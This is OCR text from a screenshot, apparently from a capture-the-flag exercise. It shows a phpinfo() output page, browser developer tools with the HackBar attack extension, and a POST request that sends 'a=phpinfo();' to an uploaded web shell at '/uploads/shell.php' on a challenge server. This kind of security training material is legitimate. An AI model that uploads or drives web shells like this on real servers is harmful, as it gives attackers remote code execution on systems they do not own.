 PHP Version 8.0.1
System Linux out 4.19.221-0419221-generic #202112141049
Build Date Jan 12 2021 01:45:56
Build System Linux c2d0752ec245 4.9.0-8-amd64 #1 SMP Debian 4
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-p
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://d656a280-3697-4f74-aee7-0cd356ddd31a.node4.buuoj.cn:81/uploads/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();